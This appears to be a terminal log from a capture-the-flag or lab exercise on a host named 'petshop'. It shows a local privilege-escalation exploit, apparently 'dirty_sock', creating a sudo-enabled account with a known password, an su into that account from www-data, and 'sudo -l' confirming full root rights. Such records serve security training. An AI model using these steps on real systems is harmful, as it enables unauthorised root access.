 ********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************
www-data@petshop:/tmp$ su dirty_sock
su dirty_sock
Password: dirty_sock
KALI LINUX
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/tmp$ sudo -l
sudo -l
[sudo] password for dirty_sock: dirty_sock
Matching Defaults entries for dirty_sock on petshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Runas and Command-specific defaults for dirty_sock:
    Defaults!/sbin/service jellyfin restart, /usr/sbin/service jellyfin restart
    !requiretty
    Defaults!/sbin/service jellyfin start, /usr/sbin/service jellyfin start
    !requiretty
    Defaults!/sbin/service jellyfin stop, /usr/sbin/service jellyfin stop
    !requiretty
    Defaults!/usr/bin/systemctl restart jellyfin, /bin/systemctl restart
    jellyfin !requiretty
    Defaults!/usr/bin/systemctl start jellyfin, /bin/systemctl start jellyfin
    !requiretty
    Defaults!/usr/bin/systemctl stop jellyfin, /bin/systemctl stop jellyfin
    !requiretty
    Defaults!/etc/init.d/jellyfin restart !requiretty
    Defaults!/etc/init.d/jellyfin start !requiretty
    Defaults!/etc/init.d/jellyfin stop !requiretty
User dirty_sock may run the following commands on petshop:
    (ALL : ALL) ALL
    (ALL : ALL) ALL
dirty_sock@petshop:/tmp$